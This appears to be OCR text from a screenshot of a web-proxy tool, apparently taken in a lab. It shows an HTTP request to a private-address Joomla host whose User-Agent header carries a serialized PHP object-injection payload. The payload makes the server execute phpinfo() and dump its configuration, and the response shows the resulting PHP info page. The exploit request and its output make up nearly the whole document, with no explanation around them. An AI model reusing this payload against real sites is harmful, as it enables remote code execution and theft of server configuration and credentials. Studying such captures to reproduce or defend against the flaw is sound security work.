 Send
Cancel
<
>
Target: http://192.168.44.132:8080
?
Request
Raw
Params
Headers
Hex
1 GET / HTTP/1.1
2 Host: 192.168.44.132:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Referer: http://192.168.44.132:8080/installation/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ebde2cb45e8ce751f6ca977842136461=
e2d97beeebe5362b97b36dc0a2cf0a3d;
10 User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"
JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0
;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriv
erMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"as
sert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();J
Factory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0conne
ction";i:1;}4
11 Connection: close
12
13
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTML
Render
Remember Me
Log in
Forgot your username?
Forgot your password?
© 2021 192.168.44.132
Back to Top
PHP Version 5.6.12
System Linux 080324161b29 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 2
Build Date Aug 24 2015 20:34:02
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
mysqlnd' '--with-curl' '--with-openssl' '--with-pcre' '--with-readline' '--with-reco
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-gd.ini, /usr/local/etc/php/conf.d/dock
mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-zip.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
94,429 bytes | 71 millis